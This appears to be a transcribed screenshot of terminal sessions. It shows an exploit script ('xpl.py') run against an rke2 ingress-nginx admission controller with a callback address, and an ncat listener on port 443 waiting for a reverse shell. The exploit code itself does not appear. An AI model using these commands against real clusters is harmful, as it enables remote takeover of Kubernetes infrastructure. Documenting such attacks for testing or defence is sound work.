 root@ubuntu-65bd69fb4f-fpq9n: ~
⌥⌘3
root@quimerax:~# python3 xpl.py http://192.168.0.154 https://rke2-ingress-nginx-controller-admissi
on.kube-system 192.168.1.63:443
sudo ncat -lnvp 443
⌥⌘2
➜ ~ sudo ncat -lnvp 443
Ncat: Version 7.95 ( https://nmap.org/ncat )
Ncat: Listening on [::]:443
Ncat: Listening on 0.0.0.0:443